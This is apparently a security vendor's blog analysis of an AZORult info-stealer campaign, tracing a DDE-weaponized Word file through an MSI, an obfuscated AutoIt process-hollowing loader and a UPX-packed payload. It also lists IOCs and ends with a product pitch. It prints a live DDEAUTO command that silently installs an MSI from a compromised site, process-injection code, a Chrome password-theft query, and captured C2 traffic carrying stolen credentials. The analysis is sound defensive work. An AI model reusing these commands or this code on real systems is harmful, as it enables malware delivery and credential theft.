# Analyzing an AZORult Attack – Evasion in a Cloak of Multiple Layers

blog.minerva-labs.com/puffstealer-evasion-in-a-cloak-of-multiple-layers

- Tweet
-

AZORult is an info-stealing malware, that has evolved over time to become a multi layered feature, that improves its chance not to get caught.

Darwin's theory of evolution by natural selection is over 150 years old, but evolution may also occur as a result of *artificial* selection (also called selective breeding).

In our InfoSec universe the same biological principal applies to malware evolution. Attackers constantly check the effect of specific features of their offensive tools in relation to its survivability and "genetically engineer" the malware to improve its functionality.

In the following post, we will go through the features of an information stealing malware. Each of the layers hiding its functionality is a feature carefully selected by its "breeders" to improve its chances of surviving in the wild.

Unpacking and Analyzing The AttackLast week Minerva prevented an attack at one of our customers' sites. It was a classic malicious email titled "Quotation Request – EP". It was allegedly sent from an email account of an African energy company and just like countless similar attacks it had a malicious attachment. In this case, it was a RAR archive containing two files – a benign text file and a Microsoft Word document weaponized with a DDE object. Once opened it downloaded an MSI file from a compromised website:

```
<w:instrText xml:space="preserve">
    DDEAUTO c:\\windows\\system32\\cmd.exe "/c msiexec /i http://www.sckm.krakow.pl/aksu.msi /q"
</w:instrText>
```

*The DDEAUTO object*

This file is an installer created from a regular executable using a free tool called msi2exe, wrapping the "plain" malicious Windows executable as an installer. That is only one of the first layers out of the many hiding the true essence of this malicious piece of code.

To obtain and analyze the executable, it can be extracted easily, using 7-Zip for example to open the MSI as an archive:

C:\Users\Public\aksu.msi\

| Name | Size | Packed Size | Created |
|---|---|---|---|
| !AdminExecuteSequence | 54 | 64 | |
| !AdvtExecuteSequence | 84 | 128 | |
| !Binary | 4 | 64 | |
| !Component | 12 | 64 | |
| !CustomAction | 16 | 64 | |
| !Directory | 6 | 64 | |
| !Feature | 16 | 64 | |
| !FeatureComponents | 4 | 64 | |
| !InstallExecuteSequence | 402 | 448 | |
| !Property | 36 | 64 | |
| !_Columns | 400 | 448 | |
| !_StringData | 1 980 | 1 984 | |
| !_StringPool | 576 | 576 | |
| !_Tables | 24 | 64 | |
| Binary._D7D112F049BA1... | 2 382 713 | 2 383 872 | |
| [5]SummaryInformation | 456 | 512 | |

*An executable, hidden inside aksu.msi*In our case the culprit is the resource named *Binary._D7D112F049BA1A655B5D9A1D0702DEE5*, a normal Windows executable packed within the MSI. When taking a closer look at the file using PEStudio we see that this is not the case:

*Opening the executable in PEStudio, showing indicators of a compiled AutoIt script*

It turns out that this is a compiled AutoIt script – yet another layer wrapping the actual payload. Luckily, there are free tools such as Exe2Aut which will decompile the executable. However, the decompiled script is still obfuscated:*The decompiled script, fully obfuscated*

After a quick analysis, it turns out that the obfuscation was not too sophisticated and relied mainly on a single string obfuscation function. Minerva's team created a Python script for deobfuscation which is freely available at:

https://github.com/MinervaLabsResearch/BlogPosts/blob/master/ObfuscatedAutoItDecrypter/AutoIt_dec.py

Now it is possible to go through the script and rename the variables with some manual labor:

*The same snippet as above following the deobfuscation, in green – the deobfuscated strings*

Looking at the deobfuscated script, it is now clear that a "classic" process hollowing technique was implemented entirely in AutoIt:

The malware creates a second suspended instance of the original process:```
Local $startup_info = DllStructCreate("DWORD  CBSIZE;PTR RESERVED;PTR DESKTOP;PTR TITLE;DWORD X;DWORD Y;DWORD XSIZE;DWORD YSIZE;DWORD XCOUNTCHARS;DWORD YCO
Local $process_info = DllStructCreate("PTR PROCESS;PTR THREAD;DWORD PROCESSID;DWORD THREADID")
Local $res = DllCall("KERNEL32.DLL", "BOOL", "CreateProcessW", "WSTR", $binary_path_to_inject, "WSTR", $null_string, "PTR", 0, "PTR", 0, "INT", 0, "DWORD",
If @error OR NOT $res[0] Then Return SetError(3, 0, 0)
```

It allocates writable, executable memory:

```
Func VirtualAllocExWrapper2($process_handle, $size...
    Local $res = DllCall("KERNEL32.DLL", "PTR", "VirtualAllocEx", "HANDLE", $process_handle, "PTR
    If @error OR NOT $res[0] Then Return SetError(1, 0, 0)
    Return $res[0]
EndFunc
```

The script writes the payload it wishes to execute to the remote process:

```
If $allocated_successfully Then header_helper(...ptr, $another_header_struct, $virt_size_and_phys_address
$res = DllCall("KERNEL32.DLL", "BOOL", "WriteProcessMemory", "HANDLE", $process_handle, "PTR", $virt_size_and_phys_ad
If @error OR NOT $res[0] Then
    DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $process_handle, "DWORD", 0)
```

After the next stage of the attack is located within the memory of the remote process, the malware sets the main thread's state to run the injected code and resume the process' execution:

```
$res = DllCall("KERNEL32.DLL", "BOOL", "SetThreadContext", "HANDLE", $thread_handle, "PTR", DllStr
If @error OR NOT $res[0] Then
    DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $process_handle, "DWORD", 0)
    Return SetError(10, 0, 0)
EndIf
$res = DllCall("KERNEL32.DLL", "DWORD", "ResumeThread", "HANDLE", $thread_handle)
If @error OR $res[0] = -1 Then
    DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $process_handle, "DWORD", 0)
    Return SetError(11, 0, 0)
EndIf
```

The injected payload itself was obfuscated using the same routine as the strings, so after we executed our deobfuscation script it was easier to observe it directly:

```
Func init_hex_blob()
    Global $hex_blob_var = "0x"
    $hex_blob_var &= "4D5A50000200000004000F00FFFF0000B8000000000000004001A00000000000000000000000000000000000000000"
    $hex_blob_var &= "00000000000000000000000010000BA10000E1FB409CD21B8014CCD21909054686973207072726F6772616D206D757374206265"
    $hex_blob_var &= "2072756E20756E6465722057696E333320D0A2437000000000000000000000000000000000000000000000000000000000"
    ...
```

*The injected payload, starting with MZ*

The first couple of bytes 4D and 5A which are the ASCII string MZ – the magic string in the beginning of Windows executables. This is a strong indicator that the injected buffer is yet another payload(!), and dumping it using another Python script proved that this is indeed the case. Although the headers were partially corrupted it was possible to use PEstudio onceagain to have a closer look at the binary file. Surprisingly, it turned out that the attacker didn't think that all of the different techniques used so far are sufficient so UPX was used as well to compress the executable, concealing itself even more:

| group (4) | import (0) | value (3165) |
|---|---|---|
| - | n/a | This program must be run under Win32 |
| - | n/a | .rsrc |
| - | n/a | Rh.Z |
| - | n/a | )8.C |
| - | n/a | fE.exe |
| - | n/a | KERNEL32.DLL |
| - | n/a | oleaut32.dll |
| - | n/a | user32.dll |
| 21 | - | GetProcAddress |
| 21 | - | LoadLibraryA |
| 5 | - | VirtualProtect |
| 2 | - | ExitProcess |
| 1 | - | RegCloseKey |
| - | n/a | UPX0 |
| - | n/a | UPX1 |
| - | n/a | 3.94 |
| - | n/a | UPX! |
| - | n/a | String |

*Using PEStudio you may observe evidence for the fact that this file was compressed using UPX*

Since the PE is corrupted it can't be executed on its own, but there's no need to do so. Even in its UPX-compressed form we found evidence of the fact that this is one of the final layers hiding the payload and did not bother fixing its structure. Observing the file using a hex editor shows multiple strings suggesting its goal is to steal passwords stored in the browser:

```
2E130  61 5C 82 45 4C 45 43 54 20 6F 72 69 67 69 6E 5F   a\,ELECT origin_
2E140  75 72 6C 2C 20 75 5E 16 80 FF 73 65 72 6E 61 6D   url, u^.€ÿsernam
2E150  65 5F 76 50 DE 7F E4 DF 1E 70 61 73 73 77 6F 72   e_vPÞ.äß.passwor
2E160  64 20 46 52 4F 4D 20 6C 6F 5C 73 73 B3 6D DD 8F   d FROM lo\ss³mÝ.
```

*Some of the strings showing the ultimate goal of the attack*

A quick Google search validates that this is part of a common SQL query for stealing credentials stored in Google chrome:

```
char databasePath[260];
getPath(databasePath,0x1C);
strcat(databasePath,"\\Google\\Chrome\\User Data\\Default\\Login Data");

char *query = "SELECT origin_url, username_value, password_value FROM logins";
//Open the database
if (sqlite3_open(databasePath, &db) == SQLITE_OK) {
    if (sqlite3_prepare_v2(db, query, -1, &stmt, 0) == SQLITE_OK) {
        //Lets begin reading data
```*Code snippet containing the same query for stealing passwords, shared in a public forum*

Sniffing the malware's network activity proves that this is the functionality of the malware, as it first asks its C2 server for instructions, then receives instructions to steal passwords and sends it back:

```
POST /fh8nzhme/gate.php HTTP/1.1
Host: aksuperstore.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
Referer: aksuperstore.com/fh8nzhme/gate.php
Connection: close
Content-Length: 264
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAyFLe1eF4NAHbJq0

------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="getconfig"

1
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="mid"

6
------WebKitFormBoundaryAyFLe1eF4NAHbJq0--HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: ASP.NET
Date: Wed, 09 May 2018 12:13:38 GMT
Connection: close
Content-Length: 30

IS_G_PWDS: 1
IS_G_DOUBLE: 0
```

*"getconfig" signals the server to provide orders, the 'steal passwords' comand "IS_G_PWDS:1" is sent back*```
Wireshark · Follow HTTP Stream (tcp.stream eq 41) · wireshark_A5E25689-2952-4E14-911F-EF7E9F0B5E95_20180509131252_a12708.pc...

POST /fh8nzhme/gate.php HTTP/1.1
Host: aksuperstore.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
Referer: aksuperstore.com/fh8nzhme/gate.php
Connection: close
Content-Length: 1040
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAyFLe1eF4NAHbJq0

------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="sendreport"

1
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="mid"

6E
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="user"

y
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="comp"

DESKTOP-O
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="win"

Windows 10 Pro(x64)
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="pwdata"

%31|GoogleChrome|https%3A%2                                   ault
%31|GoogleChrome|https%3A%2                                   t
%31|GoogleChrome|https%3A%2                                   ault

------WebKitFormBoundaryAyFLe1eF4NAHbJq0--HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: ASP.NET
Date: Wed, 09 May 2018 12:13:39 GMT
Connection: close
Content-Length: 0

1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1553 bytes)          Show and save data as ASCII
Find:                                     Find Next
Filter Out This Stream  Print  Save as...  Back  Close  Help
```

*A fingerprint of the machine is sent alongside the stolen data*

Following more in-depth hunting Minerva's research team tracked down a builder which creates almost the same payload. It enabled us to generate the injected payload as a non-corrupted binary, verifying our analysis conclusions. For example, now we were able to observe the same SQL query for extracting passwords stored in Google Chrome alongside other similar techniques:```
C    SEARCH
C    SELECT 'CREATE INDEX vacuum_db.' || substr(sql,14)  FROM sqlite_master WHERE sql LIKE 'CREATE INDEX %
C    SELECT 'CREATE TABLE vacuum_db.' || substr(sql,14)  FROM sqlite_master WHERE type='table' AND name!=
C    SELECT 'CREATE UNIQUE INDEX vacuum_db.' || substr(sql,21)  FROM sqlite_master WHERE sql LIKE 'CREATE
C    SELECT 'DELETE FROM vacuum_db.' || quote(name) || ';' FROM vacuum_db.sqlite_master WHERE name='sql
C    SELECT 'INSERT INTO vacuum_db.' || quote(name) || ' SELECT * FROM main.' || quote(name) || ';' FROM vacu
C    SELECT 'INSERT INTO vacuum_db.' || quote(name) || ' SELECT * FROM main.' || quote(name) || ';'FROM main
C    SELECT fieldname, value FROM moz_formhistory
C    SELECT host, path, isSecure, expiry, name, value FROM moz_cookies
C    SELECT host_key, name, encrypted_value, value, path, secure, expires_utc FROM cookies
C    SELECT name, rootpage, sql FROM '%q'.%s ORDER BY rowid
C    SELECT name, rootpage, sql FROM '%q'.%s WHERE %s ORDER BY rowid
C    SELECT name, value FROM autofill
C    SELECT origin_url, username_value, password_value FROM logins
C    SELECT tbl,idx,stat FROM %Q.sqlite_stat1
C    SELECTs to the left and right of %s do not have the same number of result columns
C    SET DEFAULT
```

*The same SQL query we've seen before, in a sample we've built using the builder*

As our friendly malware research community pointed out, this payload turned out to be AZORult – a well-known info-stealing malware which is offered for sale in different forums at least since 2016.

## Artificial Selection in PracticeEmail with malicious archive attached

Sonangol EP103 amended copy.rar

RAR

Sonangpl EP103 amended copy.doc

ReadMe.txt

DDE is abused to trigger the download of the next stage

aksu.msi

Compiled AutoIt script

Hollowed instance

C2 Channel

http://aksuperstore[.]com/fh8nzhme/gate.php

*The general flow of the attack*

The packed AZORult malware in this campaign employs half a dozen techniques to evade detection, demonstrating how its creators selectively "bred" it by trial and error their strain of stealer:

**Using RAR archive**The file was packed during its delivery as a compressed file archive, trying to overcome some static scans and restrictions on "dangerous" filetype attachments.

**Multiple layers**

Using multiple layers to conceal the final info-stealer functionlity may fool some security products unable to look "deep enough", while others will fail to understand the context of each layer.

**Using an MSI file to deliever the payload**

Surprisingly many machine-learning antivirus solutions overlook this file type. However there were some vendors that detected the file in a late stage since the binary payload is saved to the temporary files folder but in other cases it might not be as simple and could be missed.

**AutoIt**

Using a non-conventional scripting language, obfuscated and compiled, results in a binary file which is significantly different than a more conventional C\C++ executable. Products seeking patterns in the file itself will find it more difficult to detect the malware.

**Injecting code**

This malware decrypts its payload in-memory, and only after a few layers of obfuscation tricks are employed.

**DDE**

Instead of relying upon old VBA macros, the attackers took advantage of the DDE "feature" – allowing them to embed their payload in the less suspicious docx format as macros can be used only in doc or docm formats.

We were able to track down previous attempts from the same actors showing the course of artificial selection they went through, distilling their latest ultimate survivor. For example, earlier variants opted for the SCR extensions instead of MSI. In a different case, the delivery mechanism was different and relied on a link to download the infected docx file directly from the compromised website.

Evasive Malware? Prevented by Minerva.

Minerva's Anti-Evasion Platform prevents evasive threats. All that is required is that the malware will use a single evasion technique for Minerva to prevent the attack. AZORult campaigns evolve over time – adding more evasive features to bypass security products.Minerva's Anti-Evasion Platform has multiple modules that reinforce each other to prevent different evasive techniques. In this case, the Malicious Document Prevention module breaks or otherwise disarms malicious document files that try to evade detection via macros, PowerShell and other scripts. By deceiving the malware regarding its ability to run scripts using these advanced document capabilities, employees can safely enable macros and remain productive.

The attack is prevented at a very early stage when the DDE-weaponized document tries to download and execute the malicious MSI file:

[208] C:\Windows\System32\OpenWith.exe
16/5/2018 08:01 AM

[5024] C:\Program Files\7-Zip\7zFM.exe
16/5/2018 08:01 AM

[4832] C:\...m Files (x86)\Microsoft Office\root\Office16\WINWORD.EXE
"C:\Program Files (x86)\Microsoft Office\Root\Office16\WINWORD.EXE" /n...
16/5/2018 08:11 AM
# 664e83900e42179cfea99edb71abaf00b35e558da8d5f2e35004b2a623d5b5f7

C:\Windows\SysWOW64\cmd.exe /c msiexec /i http://www.sckm.krakow.pl/aksu.msi /q

*Minerva prevents the download and execution of aksu.msi*

Moreover, even if it was delivered in a non-evasive way Minerva would have blocked the attack with its Memory Injection Prevention module, foiling the execution of AZORult.

Request a test drive today to see all this and more in action.

IOC

## URLs

- hxxp://ipool[.]by/bitrix/css/8/DOC71574662-QUOTATION[.]doc
- hxxp://ipool[.]by/bitrix/css/8/aksu[.]msi
- hxxp://www[.]sckm[.]Krakow[.]pl/aksu[.]msi
- hxxp://aksuperstore[.]com/fh8nzhme/gate[.]php

## Files (SHA-256)

Analyzed DDE docx:

ac342e80cbdff7680b5b7790cc799e2f05be60e241c23b95262383fd694f5a7a

Analyzed MSI Installer:e7a842f67813a47bece678a1a5848b4722f737498303fafc7786de9a81d53d06

Unzipped executable:

717db128de25eec80523b36bfaf506f5421b0072795f518177a5e84d1dde2ef7

Decompiled obfuscated AutoIt:

31f807ddfc479e40d4d646ff859d05ab29848d21dee021fa7b8523d2d9de5edd

Deobfuscated AutoIt:

b074be8b1078c66106844b6363ff19226a6f94ce0d1d4dd55077cc30dd7819c5

Similar DDE document downloaded directly from a compromised website:
dc3fac021fae581bf086db6b49f698f0adc80ebe7ca7a28e80c785673065a127

The builder (Trojanized):

329030c400932d06642f9dbc5be71c59588f02d27d9f3823afa75df93407027b

Similar MSI installers:

- efa6af034648f8e08098ea56445ccab1af67376ca45723735602f9bdd59e5b5d
- 9d7a10fa3e5fd2250e717d359fcff881d9591e0fe17795bab7aac747e8514247
- dc3fac021fae581bf086db6b49f698f0adc80ebe7ca7a28e80c785673065a127

I WANT A FREE TEST DRIVE!